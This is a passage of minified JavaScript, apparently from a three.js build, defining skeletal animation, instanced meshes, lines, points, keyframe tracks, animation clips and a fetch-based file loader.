0===t&&(this.updateMatrixWorld(!0),this.skeleton.calculateInverses(),t=this.matrixWorld),this.bindMatrix.copy(t),this.bindMatrixInverse.copy(t).invert()}pose(){this.skeleton.pose()}normalizeSkinWeights(){const e=new Yt,t=this.geometry.attributes.skinWeight;for(let n=0,i=t.count;n<i;n++){e.fromBufferAttribute(t,n);const i=1/e.manhattanLength();i!==1/0?e.multiplyScalar(i):e.set(1,0,0,0),t.setXYZW(n,e.x,e.y,e.z,e.w)}}updateMatrixWorld(e){super.updateMatrixWorld(e),this.bindMode===de?this.bindMatrixInverse.copy(this.matrixWorld).invert():"detached"===this.bindMode?this.bindMatrixInverse.copy(this.bindMatrix).invert():console.warn("THREE.SkinnedMesh: Unrecognized bindMode: "+this.bindMode)}applyBoneTransform(e,t){const n=this.skeleton,i=this.geometry;Mo.fromBufferAttribute(i.attributes.skinIndex,e),So.fromBufferAttribute(i.attributes.skinWeight,e),wo.copy(t).applyMatrix4(this.bindMatrix),t.set(0,0,0);for(let e=0;e<4;e++){const i=So.getComponent(e);if(0!==i){const r=Mo.getComponent(e);To.multiplyMatrices(n.bones[r].matrixWorld,n.boneInverses[r]),t.addScaledVector(Bo.copy(wo).applyMatrix4(To),i)}}return t.applyMatrix4(this.bindMatrixInverse)}}class Po extends ri{constructor(){super(),this.isBone=!0,this.type="Bone"}}class No extends jt{constructor(e=null,t=1,n=1,i,r,a,s,o,l=1003,c=1003,h,A){super(null,a,s,o,l,c,i,r,h,A),this.isDataTexture=!0,this.image={data:e,width:t,height:n},this.generateMipmaps=!1,this.flipY=!1,this.unpackAlignment=1}}const Fo=new Rn,Oo=new Rn;class ko{constructor(e=[],t=[]){this.uuid=mt(),this.bones=e.slice(0),this.boneInverses=t,this.boneMatrices=null,this.boneTexture=null,this.init()}init(){const e=this.bones,t=this.boneInverses;if(this.boneMatrices=new Float32Array(16*e.length),0===t.length)this.calculateInverses();else if(e.length!==t.length){console.warn("THREE.Skeleton: Number of inverse bone matrices does not match amount of bones."),this.boneInverses=[];for(let e=0,t=this.bones.length;e<t;e++)this.boneInverses.push(new Rn)}}calculateInverses(){this.boneInverses.length=0;for(let e=0,t=this.bones.length;e<t;e++){const t=new Rn;this.bones[e]&&t.copy(this.bones[e].matrixWorld).invert(),this.boneInverses.push(t)}}pose(){for(let e=0,t=this.bones.length;e<t;e++){const t=this.bones[e];t&&t.matrixWorld.copy(this.boneInverses[e]).invert()}for(let e=0,t=this.bones.length;e<t;e++){const t=this.bones[e];t&&(t.parent&&t.parent.isBone?(t.matrix.copy(t.parent.matrixWorld).invert(),t.matrix.multiply(t.matrixWorld)):t.matrix.copy(t.matrixWorld),t.matrix.decompose(t.position,t.quaternion,t.scale))}}update(){const e=this.bones,t=this.boneInverses,n=this.boneMatrices,i=this.boneTexture;for(let i=0,r=e.length;i<r;i++){const r=e[i]?e[i].matrixWorld:Oo;Fo.multiplyMatrices(r,t[i]),Fo.toArray(n,16*i)}null!==i&&(i.needsUpdate=!0)}clone(){return new ko(this.bones,this.boneInverses)}computeBoneTexture(){let e=Math.sqrt(4*this.bones.length);e=4*Math.ceil(e/4),e=Math.max(e,4);const t=new Float32Array(e*e*4);t.set(this.boneMatrices);const n=new No(t,e,e,Qe,Te);return n.needsUpdate=!0,this.boneMatrices=t,this.boneTexture=n,this}getBoneByName(e){for(let t=0,n=this.bones.length;t<n;t++){const n=this.bones[t];if(n.name===e)return n}}dispose(){null!==this.boneTexture&&(this.boneTexture.dispose(),this.boneTexture=null)}fromJSON(e,t){this.uuid=e.uuid;for(let n=0,i=e.bones.length;n<i;n++){const i=e.bones[n];let r=t[i];void 0===r&&(console.warn("THREE.Skeleton: No bone found with UUID:",i),r=new Po),this.bones.push(r),this.boneInverses.push((new Rn).fromArray(e.boneInverses[n]))}return this.init(),this}toJSON(){const e={metadata:{version:4.6,type:"Skeleton",generator:"Skeleton.toJSON"},bones:[],boneInverses:[]};e.uuid=this.uuid;const t=this.bones,n=this.boneInverses;for(let i=0,r=t.length;i<r;i++){const r=t[i];e.bones.push(r.uuid);const a=n[i];e.boneInverses.push(a.toArray())}return e}}class Go extends Bi{constructor(e,t,n,i=1){super(e,t,n),this.isInstancedBufferAttribute=!0,this.meshPerAttribute=i}copy(e){return super.copy(e),this.meshPerAttribute=e.meshPerAttribute,this}toJSON(){const e=super.toJSON();return e.meshPerAttribute=this.meshPerAttribute,e.isInstancedBufferAttribute=!0,e}}const Ho=new Rn,zo=new Rn,Vo=[],Wo=new rn,qo=new Rn,jo=new rr,Yo=new _n;class Xo extends rr{constructor(e,t,n){super(e,t),this.isInstancedMesh=!0,this.instanceMatrix=new Go(new Float32Array(16*n),16),this.instanceColor=null,this.morphTexture=null,this.count=n,this.boundingBox=null,this.boundingSphere=null;for(let e=0;e<n;e++)this.setMatrixAt(e,qo)}computeBoundingBox(){const e=this.geometry,t=this.count;null===this.boundingBox&&(this.boundingBox=new rn),null===e.boundingBox&&e.computeBoundingBox(),this.boundingBox.makeEmpty();for(let n=0;n<t;n++)this.getMatrixAt(n,Ho),Wo.copy(e.boundingBox).applyMatrix4(Ho),this.boundingBox.union(Wo)}computeBoundingSphere(){const e=this.geometry,t=this.count;null===this.boundingSphere&&(this.boundingSphere=new _n),null===e.boundingSphere&&e.computeBoundingSphere(),this.boundingSphere.makeEmpty();for(let n=0;n<t;n++)this.getMatrixAt(n,Ho),Yo.copy(e.boundingSphere).applyMatrix4(Ho),this.boundingSphere.union(Yo)}copy(e,t){return super.copy(e,t),this.instanceMatrix.copy(e.instanceMatrix),null!==e.morphTexture&&(this.morphTexture=e.morphTexture.clone()),null!==e.instanceColor&&(this.instanceColor=e.instanceColor.clone()),this.count=e.count,null!==e.boundingBox&&(this.boundingBox=e.boundingBox.clone()),null!==e.boundingSphere&&(this.boundingSphere=e.boundingSphere.clone()),this}getColorAt(e,t){t.fromArray(this.instanceColor.array,3*e)}getMatrixAt(e,t){t.fromArray(this.instanceMatrix.array,16*e)}getMorphAt(e,t){const n=t.morphTargetInfluences,i=this.morphTexture.source.data.data,r=e*(n.length+1)+1;for(let e=0;e<n.length;e++)n[e]=i[r+e]}raycast(e,t){const n=this.matrixWorld,i=this.count;if(jo.geometry=this.geometry,jo.material=this.material,void 0!==jo.material&&(null===this.boundingSphere&&this.computeBoundingSphere(),Yo.copy(this.boundingSphere),Yo.applyMatrix4(n),!1!==e.ray.intersectsSphere(Yo)))for(let r=0;r<i;r++){this.getMatrixAt(r,Ho),zo.multiplyMatrices(n,Ho),jo.matrixWorld=zo,jo.raycast(e,Vo);for(let e=0,n=Vo.length;e<n;e++){const n=Vo[e];n.instanceId=r,n.object=this,t.push(n)}Vo.length=0}}setColorAt(e,t){null===this.instanceColor&&(this.instanceColor=new Go(new Float32Array(3*this.instanceMatrix.count),3)),t.toArray(this.instanceColor.array,3*e)}setMatrixAt(e,t){t.toArray(this.instanceMatrix.array,16*e)}setMorphAt(e,t){const n=t.morphTargetInfluences,i=n.length+1;null===this.morphTexture&&(this.morphTexture=new No(new Float32Array(i*this.count),i,this.count,Pe,Te));const r=this.morphTexture.source.data.data;let a=0;for(let e=0;e<n.length;e++)a+=n[e];const s=this.geometry.morphTargetsRelative?1:1-a,o=i*e;r[o]=s,r.set(n,o+1)}updateMorphTargets(){}dispose(){return this.dispatchEvent({type:"dispose"}),null!==this.morphTexture&&(this.morphTexture.dispose(),this.morphTexture=null),this}}const Ko=new en,Jo=new en,Zo=new Rn,$o=new Tn,el=new _n,tl=new en,nl=new en;class il extends ri{constructor(e=new ki,t=new vo){super(),this.isLine=!0,this.type="Line",this.geometry=e,this.material=t,this.updateMorphTargets()}copy(e,t){return super.copy(e,t),this.material=Array.isArray(e.material)?e.material.slice():e.material,this.geometry=e.geometry,this}computeLineDistances(){const e=this.geometry;if(null===e.index){const t=e.attributes.position,n=[0];for(let e=1,i=t.count;e<i;e++)Ko.fromBufferAttribute(t,e-1),Jo.fromBufferAttribute(t,e),n[e]=n[e-1],n[e]+=Ko.distanceTo(Jo);e.setAttribute("lineDistance",new Di(n,1))}else console.warn("THREE.Line.computeLineDistances(): Computation only possible with non-indexed BufferGeometry.");return this}raycast(e,t){const n=this.geometry,i=this.matrixWorld,r=e.params.Line.threshold,a=n.drawRange;if(null===n.boundingSphere&&n.computeBoundingSphere(),el.copy(n.boundingSphere),el.applyMatrix4(i),el.radius+=r,!1===e.ray.intersectsSphere(el))return;Zo.copy(i).invert(),$o.copy(e.ray).applyMatrix4(Zo);const s=r/((this.scale.x+this.scale.y+this.scale.z)/3),o=s*s,l=this.isLineSegments?2:1,c=n.index,h=n.attributes.position;if(null!==c){const n=Math.max(0,a.start),i=Math.min(c.count,a.start+a.count);for(let r=n,a=i-1;r<a;r+=l){const n=c.getX(r),i=c.getX(r+1),a=rl(this,e,$o,o,n,i);a&&t.push(a)}if(this.isLineLoop){const r=c.getX(i-1),a=c.getX(n),s=rl(this,e,$o,o,r,a);s&&t.push(s)}}else{const n=Math.max(0,a.start),i=Math.min(h.count,a.start+a.count);for(let r=n,a=i-1;r<a;r+=l){const n=rl(this,e,$o,o,r,r+1);n&&t.push(n)}if(this.isLineLoop){const r=rl(this,e,$o,o,i-1,n);r&&t.push(r)}}}updateMorphTargets(){const e=this.geometry.morphAttributes,t=Object.keys(e);if(t.length>0){const n=e[t[0]];if(void 0!==n){this.morphTargetInfluences=[],this.morphTargetDictionary={};for(let e=0,t=n.length;e<t;e++){const t=n[e].name||String(e);this.morphTargetInfluences.push(0),this.morphTargetDictionary[t]=e}}}}}function rl(e,t,n,i,r,a){const s=e.geometry.attributes.position;if(Ko.fromBufferAttribute(s,r),Jo.fromBufferAttribute(s,a),n.distanceSqToSegment(Ko,Jo,tl,nl)>i)return;tl.applyMatrix4(e.matrixWorld);const o=t.ray.origin.distanceTo(tl);return o<t.near||o>t.far?void 0:{distance:o,point:nl.clone().applyMatrix4(e.matrixWorld),index:r,face:null,faceIndex:null,object:e}}const al=new en,sl=new en;class ol extends il{constructor(e,t){super(e,t),this.isLineSegments=!0,this.type="LineSegments"}computeLineDistances(){const e=this.geometry;if(null===e.index){const t=e.attributes.position,n=[];for(let e=0,i=t.count;e<i;e+=2)al.fromBufferAttribute(t,e),sl.fromBufferAttribute(t,e+1),n[e]=0===e?0:n[e-1],n[e+1]=n[e]+al.distanceTo(sl);e.setAttribute("lineDistance",new Di(n,1))}else console.warn("THREE.LineSegments.computeLineDistances(): Computation only possible with non-indexed BufferGeometry.");return this}}class ll extends il{constructor(e,t){super(e,t),this.isLineLoop=!0,this.type="LineLoop"}}const cl=new Rn,hl=new Tn,Al=new _n,ul=new en;class dl extends ri{constructor(e=new ki,t=new fo){super(),this.isPoints=!0,this.type="Points",this.geometry=e,this.material=t,this.updateMorphTargets()}copy(e,t){return super.copy(e,t),this.material=Array.isArray(e.material)?e.material.slice():e.material,this.geometry=e.geometry,this}raycast(e,t){const n=this.geometry,i=this.matrixWorld,r=e.params.Points.threshold,a=n.drawRange;if(null===n.boundingSphere&&n.computeBoundingSphere(),Al.copy(n.boundingSphere),Al.applyMatrix4(i),Al.radius+=r,!1===e.ray.intersectsSphere(Al))return;cl.copy(i).invert(),hl.copy(e.ray).applyMatrix4(cl);const s=r/((this.scale.x+this.scale.y+this.scale.z)/3),o=s*s,l=n.index,c=n.attributes.position;if(null!==l)for(let n=Math.max(0,a.start),r=Math.min(l.count,a.start+a.count);n<r;n++){const r=l.getX(n);ul.fromBufferAttribute(c,r),pl(ul,r,o,i,e,t,this)}else for(let n=Math.max(0,a.start),r=Math.min(c.count,a.start+a.count);n<r;n++)ul.fromBufferAttribute(c,n),pl(ul,n,o,i,e,t,this)}updateMorphTargets(){const e=this.geometry.morphAttributes,t=Object.keys(e);if(t.length>0){const n=e[t[0]];if(void 0!==n){this.morphTargetInfluences=[],this.morphTargetDictionary={};for(let e=0,t=n.length;e<t;e++){const t=n[e].name||String(e);this.morphTargetInfluences.push(0),this.morphTargetDictionary[t]=e}}}}}function pl(e,t,n,i,r,a,s){const o=hl.distanceSqToPoint(e);if(o<n){const n=new en;hl.closestPointToPoint(e,n),n.applyMatrix4(i);const l=r.ray.origin.distanceTo(n);if(l<r.near||l>r.far)return;a.push({distance:l,distanceToRay:Math.sqrt(o),point:n,index:t,face:null,object:s})}}class fl extends jt{constructor(e,t,n,i,r,a,s,o,l,c,h,A){super(null,a,s,o,l,c,i,r,h,A),this.isCompressedTexture=!0,this.image={width:t,height:n},this.mipmaps=e,this.flipY=!1,this.generateMipmaps=!1}}class gl extends fl{constructor(e,t,n,i,r,a){super(e,t,n,r,a),this.isCompressedArrayTexture=!0,this.image.depth=i,this.wrapR=be,this.layerUpdates=new Set}addLayerUpdates(e){this.layerUpdates.add(e)}clearLayerUpdates(){this.layerUpdates.clear()}}class ml extends fl{constructor(e,t,n){super(void 0,e[0].width,e[0].height,t,n,fe),this.isCompressedCubeTexture=!0,this.isCubeTexture=!0,this.image=e}}function vl(e,t,n){return!e||!n&&e.constructor===t?e:"number"==typeof t.BYTES_PER_ELEMENT?new t(e):Array.prototype.slice.call(e)}function El(e){const t=e.length,n=new Array(t);for(let e=0;e!==t;++e)n[e]=e;return n.sort((function(t,n){return e[t]-e[n]})),n}function bl(e,t,n){const i=e.length,r=new e.constructor(i);for(let a=0,s=0;s!==i;++a){const i=n[a]*t;for(let n=0;n!==t;++n)r[s++]=e[i+n]}return r}function Cl(e,t,n,i){let r=1,a=e[0];for(;void 0!==a&&void 0===a[i];)a=e[r++];if(void 0===a)return;let s=a[i];if(void 0!==s)if(Array.isArray(s))do{s=a[i],void 0!==s&&(t.push(a.time),n.push.apply(n,s)),a=e[r++]}while(void 0!==a);else if(void 0!==s.toArray)do{s=a[i],void 0!==s&&(t.push(a.time),s.toArray(n,n.length)),a=e[r++]}while(void 0!==a);else do{s=a[i],void 0!==s&&(t.push(a.time),n.push(s)),a=e[r++]}while(void 0!==a)}class _l{constructor(e,t,n,i){this.parameterPositions=e,this._cachedIndex=0,this.resultBuffer=void 0!==i?i:new t.constructor(n),this.sampleValues=t,this.valueSize=n,this.settings=null,this.DefaultSettings_={}}evaluate(e){const t=this.parameterPositions;let n=this._cachedIndex,i=t[n],r=t[n-1];e:{t:{let a;n:{i:if(!(e<i)){for(let a=n+2;;){if(void 0===i){if(e<r)break i;return n=t.length,this._cachedIndex=n,this.copySampleValue_(n-1)}if(n===a)break;if(r=i,i=t[++n],e<i)break t}a=t.length;break n}if(e>=r)break e;{const s=t[1];e<s&&(n=2,r=s);for(let a=n-2;;){if(void 0===r)return this._cachedIndex=0,this.copySampleValue_(0);if(n===a)break;if(i=r,r=t[--n-1],e>=r)break t}a=n,n=0}}for(;n<a;){const i=n+a>>>1;e<t[i]?a=i:n=i+1}if(i=t[n],r=t[n-1],void 0===r)return this._cachedIndex=0,this.copySampleValue_(0);if(void 0===i)return n=t.length,this._cachedIndex=n,this.copySampleValue_(n-1)}this._cachedIndex=n,this.intervalChanged_(n,r,i)}return this.interpolate_(n,r,e,i)}getSettings_(){return this.settings||this.DefaultSettings_}copySampleValue_(e){const t=this.resultBuffer,n=this.sampleValues,i=this.valueSize,r=e*i;for(let e=0;e!==i;++e)t[e]=n[r+e];return t}interpolate_(){throw new Error("call to abstract method")}intervalChanged_(){}}class Il extends _l{constructor(e,t,n,i){super(e,t,n,i),this._weightPrev=-0,this._offsetPrev=-0,this._weightNext=-0,this._offsetNext=-0,this.DefaultSettings_={endingStart:2400,endingEnd:2400}}intervalChanged_(e,t,n){const i=this.parameterPositions;let r=e-2,a=e+1,s=i[r],o=i[a];if(void 0===s)switch(this.getSettings_().endingStart){case 2401:r=e,s=2*t-n;break;case 2402:r=i.length-2,s=t+i[r]-i[r+1];break;default:r=e,s=n}if(void 0===o)switch(this.getSettings_().endingEnd){case 2401:a=e,o=2*n-t;break;case 2402:a=1,o=n+i[1]-i[0];break;default:a=e-1,o=t}const l=.5*(n-t),c=this.valueSize;this._weightPrev=l/(t-s),this._weightNext=l/(o-n),this._offsetPrev=r*c,this._offsetNext=a*c}interpolate_(e,t,n,i){const r=this.resultBuffer,a=this.sampleValues,s=this.valueSize,o=e*s,l=o-s,c=this._offsetPrev,h=this._offsetNext,A=this._weightPrev,u=this._weightNext,d=(n-t)/(i-t),p=d*d,f=p*d,g=-A*f+2*A*p-A*d,m=(1+A)*f+(-1.5-2*A)*p+(-.5+A)*d+1,v=(-1-u)*f+(1.5+u)*p+.5*d,E=u*f-u*p;for(let e=0;e!==s;++e)r[e]=g*a[c+e]+m*a[l+e]+v*a[o+e]+E*a[h+e];return r}}class xl extends _l{constructor(e,t,n,i){super(e,t,n,i)}interpolate_(e,t,n,i){const r=this.resultBuffer,a=this.sampleValues,s=this.valueSize,o=e*s,l=o-s,c=(n-t)/(i-t),h=1-c;for(let e=0;e!==s;++e)r[e]=a[l+e]*h+a[o+e]*c;return r}}class yl extends _l{constructor(e,t,n,i){super(e,t,n,i)}interpolate_(e){return this.copySampleValue_(e-1)}}class wl{constructor(e,t,n,i){if(void 0===e)throw new Error("THREE.KeyframeTrack: track name is undefined");if(void 0===t||0===t.length)throw new Error("THREE.KeyframeTrack: no keyframes in track named "+e);this.name=e,this.times=vl(t,this.TimeBufferType),this.values=vl(n,this.ValueBufferType),this.setInterpolation(i||this.DefaultInterpolation)}static toJSON(e){const t=e.constructor;let n;if(t.toJSON!==this.toJSON)n=t.toJSON(e);else{n={name:e.name,times:vl(e.times,Array),values:vl(e.values,Array)};const t=e.getInterpolation();t!==e.DefaultInterpolation&&(n.interpolation=t)}return n.type=e.ValueTypeName,n}InterpolantFactoryMethodDiscrete(e){return new yl(this.times,this.values,this.getValueSize(),e)}InterpolantFactoryMethodLinear(e){return new xl(this.times,this.values,this.getValueSize(),e)}InterpolantFactoryMethodSmooth(e){return new Il(this.times,this.values,this.getValueSize(),e)}setInterpolation(e){let t;switch(e){case Ke:t=this.InterpolantFactoryMethodDiscrete;break;case Je:t=this.InterpolantFactoryMethodLinear;break;case Ze:t=this.InterpolantFactoryMethodSmooth}if(void 0===t){const t="unsupported interpolation for "+this.ValueTypeName+" keyframe track named "+this.name;if(void 0===this.createInterpolant){if(e===this.DefaultInterpolation)throw new Error(t);this.setInterpolation(this.DefaultInterpolation)}return console.warn("THREE.KeyframeTrack:",t),this}return this.createInterpolant=t,this}getInterpolation(){switch(this.createInterpolant){case this.InterpolantFactoryMethodDiscrete:return Ke;case this.InterpolantFactoryMethodLinear:return Je;case this.InterpolantFactoryMethodSmooth:return Ze}}getValueSize(){return this.values.length/this.times.length}shift(e){if(0!==e){const t=this.times;for(let n=0,i=t.length;n!==i;++n)t[n]+=e}return this}scale(e){if(1!==e){const t=this.times;for(let n=0,i=t.length;n!==i;++n)t[n]*=e}return this}trim(e,t){const n=this.times,i=n.length;let r=0,a=i-1;for(;r!==i&&n[r]<e;)++r;for(;-1!==a&&n[a]>t;)--a;if(++a,0!==r||a!==i){r>=a&&(a=Math.max(a,1),r=a-1);const e=this.getValueSize();this.times=n.slice(r,a),this.values=this.values.slice(r*e,a*e)}return this}validate(){let e=!0;const t=this.getValueSize();t-Math.floor(t)!=0&&(console.error("THREE.KeyframeTrack: Invalid value size in track.",this),e=!1);const n=this.times,i=this.values,r=n.length;0===r&&(console.error("THREE.KeyframeTrack: Track is empty.",this),e=!1);let a=null;for(let t=0;t!==r;t++){const i=n[t];if("number"==typeof i&&isNaN(i)){console.error("THREE.KeyframeTrack: Time is not a valid number.",this,t,i),e=!1;break}if(null!==a&&a>i){console.error("THREE.KeyframeTrack: Out of order keys.",this,t,i,a),e=!1;break}a=i}if(void 0!==i&&(s=i,ArrayBuffer.isView(s)&&!(s instanceof DataView)))for(let t=0,n=i.length;t!==n;++t){const n=i[t];if(isNaN(n)){console.error("THREE.KeyframeTrack: Value is not a valid number.",this,t,n),e=!1;break}}var s;return e}optimize(){const e=this.times.slice(),t=this.values.slice(),n=this.getValueSize(),i=this.getInterpolation()===Ze,r=e.length-1;let a=1;for(let s=1;s<r;++s){let r=!1;const o=e[s];if(o!==e[s+1]&&(1!==s||o!==e[0]))if(i)r=!0;else{const e=s*n,i=e-n,a=e+n;for(let s=0;s!==n;++s){const n=t[e+s];if(n!==t[i+s]||n!==t[a+s]){r=!0;break}}}if(r){if(s!==a){e[a]=e[s];const i=s*n,r=a*n;for(let e=0;e!==n;++e)t[r+e]=t[i+e]}++a}}if(r>0){e[a]=e[r];for(let e=r*n,i=a*n,s=0;s!==n;++s)t[i+s]=t[e+s];++a}return a!==e.length?(this.times=e.slice(0,a),this.values=t.slice(0,a*n)):(this.times=e,this.values=t),this}clone(){const e=this.times.slice(),t=this.values.slice(),n=new this.constructor(this.name,e,t);return n.createInterpolant=this.createInterpolant,n}}wl.prototype.TimeBufferType=Float32Array,wl.prototype.ValueBufferType=Float32Array,wl.prototype.DefaultInterpolation=Je;class Ml extends wl{constructor(e,t,n){super(e,t,n)}}Ml.prototype.ValueTypeName="bool",Ml.prototype.ValueBufferType=Array,Ml.prototype.DefaultInterpolation=Ke,Ml.prototype.InterpolantFactoryMethodLinear=void 0,Ml.prototype.InterpolantFactoryMethodSmooth=void 0;class Sl extends wl{}Sl.prototype.ValueTypeName="color";class Bl extends wl{}Bl.prototype.ValueTypeName="number";class Tl extends _l{constructor(e,t,n,i){super(e,t,n,i)}interpolate_(e,t,n,i){const r=this.resultBuffer,a=this.sampleValues,s=this.valueSize,o=(n-t)/(i-t);let l=e*s;for(let e=l+s;l!==e;l+=4)$t.slerpFlat(r,0,a,l-s,a,l,o);return r}}class Rl extends wl{InterpolantFactoryMethodLinear(e){return new Tl(this.times,this.values,this.getValueSize(),e)}}Rl.prototype.ValueTypeName="quaternion",Rl.prototype.InterpolantFactoryMethodSmooth=void 0;class Dl extends wl{constructor(e,t,n){super(e,t,n)}}Dl.prototype.ValueTypeName="string",Dl.prototype.ValueBufferType=Array,Dl.prototype.DefaultInterpolation=Ke,Dl.prototype.InterpolantFactoryMethodLinear=void 0,Dl.prototype.InterpolantFactoryMethodSmooth=void 0;class Ql extends wl{}Ql.prototype.ValueTypeName="vector";class Ul{constructor(e="",t=-1,n=[],i=2500){this.name=e,this.tracks=n,this.duration=t,this.blendMode=i,this.uuid=mt(),this.duration<0&&this.resetDuration()}static parse(e){const t=[],n=e.tracks,i=1/(e.fps||1);for(let e=0,r=n.length;e!==r;++e)t.push(Ll(n[e]).scale(i));const r=new this(e.name,e.duration,t,e.blendMode);return r.uuid=e.uuid,r}static toJSON(e){const t=[],n=e.tracks,i={name:e.name,duration:e.duration,tracks:t,uuid:e.uuid,blendMode:e.blendMode};for(let e=0,i=n.length;e!==i;++e)t.push(wl.toJSON(n[e]));return i}static CreateFromMorphTargetSequence(e,t,n,i){const r=t.length,a=[];for(let e=0;e<r;e++){let s=[],o=[];s.push((e+r-1)%r,e,(e+1)%r),o.push(0,1,0);const l=El(s);s=bl(s,1,l),o=bl(o,1,l),i||0!==s[0]||(s.push(r),o.push(o[0])),a.push(new Bl(".morphTargetInfluences["+t[e].name+"]",s,o).scale(1/n))}return new this(e,-1,a)}static findByName(e,t){let n=e;if(!Array.isArray(e)){const t=e;n=t.geometry&&t.geometry.animations||t.animations}for(let e=0;e<n.length;e++)if(n[e].name===t)return n[e];return null}static CreateClipsFromMorphTargetSequences(e,t,n){const i={},r=/^([\w-]*?)([\d]+)$/;for(let t=0,n=e.length;t<n;t++){const n=e[t],a=n.name.match(r);if(a&&a.length>1){const e=a[1];let t=i[e];t||(i[e]=t=[]),t.push(n)}}const a=[];for(const e in i)a.push(this.CreateFromMorphTargetSequence(e,i[e],t,n));return a}static parseAnimation(e,t){if(!e)return console.error("THREE.AnimationClip: No animation in JSONLoader data."),null;const n=function(e,t,n,i,r){if(0!==n.length){const a=[],s=[];Cl(n,a,s,i),0!==a.length&&r.push(new e(t,a,s))}},i=[],r=e.name||"default",a=e.fps||30,s=e.blendMode;let o=e.length||-1;const l=e.hierarchy||[];for(let e=0;e<l.length;e++){const r=l[e].keys;if(r&&0!==r.length)if(r[0].morphTargets){const e={};let t;for(t=0;t<r.length;t++)if(r[t].morphTargets)for(let n=0;n<r[t].morphTargets.length;n++)e[r[t].morphTargets[n]]=-1;for(const n in e){const e=[],a=[];for(let i=0;i!==r[t].morphTargets.length;++i){const i=r[t];e.push(i.time),a.push(i.morphTarget===n?1:0)}i.push(new Bl(".morphTargetInfluence["+n+"]",e,a))}o=e.length*a}else{const a=".bones["+t[e].name+"]";n(Ql,a+".position",r,"pos",i),n(Rl,a+".quaternion",r,"rot",i),n(Ql,a+".scale",r,"scl",i)}}return 0===i.length?null:new this(r,o,i,s)}resetDuration(){let e=0;for(let t=0,n=this.tracks.length;t!==n;++t){const n=this.tracks[t];e=Math.max(e,n.times[n.times.length-1])}return this.duration=e,this}trim(){for(let e=0;e<this.tracks.length;e++)this.tracks[e].trim(0,this.duration);return this}validate(){let e=!0;for(let t=0;t<this.tracks.length;t++)e=e&&this.tracks[t].validate();return e}optimize(){for(let e=0;e<this.tracks.length;e++)this.tracks[e].optimize();return this}clone(){const e=[];for(let t=0;t<this.tracks.length;t++)e.push(this.tracks[t].clone());return new this.constructor(this.name,this.duration,e,this.blendMode)}toJSON(){return this.constructor.toJSON(this)}}function Ll(e){if(void 0===e.type)throw new Error("THREE.KeyframeTrack: track type undefined, can not parse");const t=function(e){switch(e.toLowerCase()){case"scalar":case"double":case"float":case"number":case"integer":return Bl;case"vector":case"vector2":case"vector3":case"vector4":return Ql;case"color":return Sl;case"quaternion":return Rl;case"bool":case"boolean":return Ml;case"string":return Dl}throw new Error("THREE.KeyframeTrack: Unsupported typeName: "+e)}(e.type);if(void 0===e.times){const t=[],n=[];Cl(e.keys,t,n,"value"),e.times=t,e.values=n}return void 0!==t.parse?t.parse(e):new t(e.name,e.times,e.values,e.interpolation)}const Pl={enabled:!1,files:{},add:function(e,t){!1!==this.enabled&&(this.files[e]=t)},get:function(e){if(!1!==this.enabled)return this.files[e]},remove:function(e){delete this.files[e]},clear:function(){this.files={}}};const Nl=new class{constructor(e,t,n){const i=this;let r,a=!1,s=0,o=0;const l=[];this.onStart=void 0,this.onLoad=e,this.onProgress=t,this.onError=n,this.itemStart=function(e){o++,!1===a&&void 0!==i.onStart&&i.onStart(e,s,o),a=!0},this.itemEnd=function(e){s++,void 0!==i.onProgress&&i.onProgress(e,s,o),s===o&&(a=!1,void 0!==i.onLoad&&i.onLoad())},this.itemError=function(e){void 0!==i.onError&&i.onError(e)},this.resolveURL=function(e){return r?r(e):e},this.setURLModifier=function(e){return r=e,this},this.addHandler=function(e,t){return l.push(e,t),this},this.removeHandler=function(e){const t=l.indexOf(e);return-1!==t&&l.splice(t,2),this},this.getHandler=function(e){for(let t=0,n=l.length;t<n;t+=2){const n=l[t],i=l[t+1];if(n.global&&(n.lastIndex=0),n.test(e))return i}return null}}};class Fl{constructor(e){this.manager=void 0!==e?e:Nl,this.crossOrigin="anonymous",this.withCredentials=!1,this.path="",this.resourcePath="",this.requestHeader={}}load(){}loadAsync(e,t){const n=this;return new Promise((function(i,r){n.load(e,i,t,r)}))}parse(){}setCrossOrigin(e){return this.crossOrigin=e,this}setWithCredentials(e){return this.withCredentials=e,this}setPath(e){return this.path=e,this}setResourcePath(e){return this.resourcePath=e,this}setRequestHeader(e){return this.requestHeader=e,this}}Fl.DEFAULT_MATERIAL_NAME="__DEFAULT";const Ol={};class kl extends Error{constructor(e,t){super(e),this.response=t}}class Gl extends Fl{constructor(e){super(e)}load(e,t,n,i){void 0===e&&(e=""),void 0!==this.path&&(e=this.path+e),e=this.manager.resolveURL(e);const r=Pl.get(e);if(void 0!==r)return this.manager.itemStart(e),setTimeout((()=>{t&&t(r),this.manager.itemEnd(e)}),0),r;if(void 0!==Ol[e])return void Ol[e].push({onLoad:t,onProgress:n,onError:i});Ol[e]=[],Ol[e].push({onLoad:t,onProgress:n,onError:i});const a=new Request(e,{headers:new Headers(this.requestHeader),credentials:this.withCredentials?"include":"same-origin"}),s=this.mimeType,o=this.responseType;fetch(a).then((t=>{if(200===t.status||0===t.status){if(0===t.status&&console.warn("THREE.FileLoader: HTTP Status 0 received."),"undefined"==typeof ReadableStream||void 0===t.body||void 0===t.body.getReader)return t;const n=Ol[e],i=t.body.getReader(),r=t.headers.get("X-File-Size")||t.headers.get("Content-Length"),a=r?parseInt(r):0,s=0!==a;let o=0;const l=new ReadableStream({start(e){!function t(){i.read().then((({done:i,value:r})=>{if(i)e.close();else{o+=r.byteLength;const i=new ProgressEvent("progress",{lengthComputable:s,loaded:o,total:a});for(let e=0,t=n.length;e<t;e++){const t=n[e];t.onProgress&&t.onProgress(i)}e.enqueue(r),t()}}),(t=>{e.error(t)}))}()}});return new Response(l)}throw new kl(`fetch for "${t.url}" responded with ${t.status}: ${t.statusText}`,t)})).then((e=>{switch(o){case"arraybuffer":return e.arrayBuffer();case"blob":return e.blob();case"document":return e.text().then((e=>(new DOMParser).parseFromString(e,s)));case"json":return e.json();default:if(void 0===s)return e.text();{const t=/charset="?([^;"\s]*)"?/i.exec(s),n=t&&t[1]?t[1].toLowerCase():void 0,i=new TextDecoder(n);return e.arrayBuffer().then((e=>i.decode(e)))}}})).then((t=>{Pl.add(e,t);const n=Ol[e];delete Ol[e];for(let e=0,i=n.length;e<i;e++){const i=n[e];i.onLoad&&i.onLoad(t)}})).catch((t=>{const n=Ol[e];if(void 0===n)throw this.manager.itemError(e),t;delete Ol[e];for(let e=0,i=n.length;e<i;e++){const i=n[e];i.onError&&i.onError(t)}this.manager.itemError(e)})).finally((()=>{this.manager.itemEnd(e)})),this.manager.itemStart(e)}setResponseType(e){return this.responseType=e,this}setMimeType(e){return this.mimeType=e,this}}class 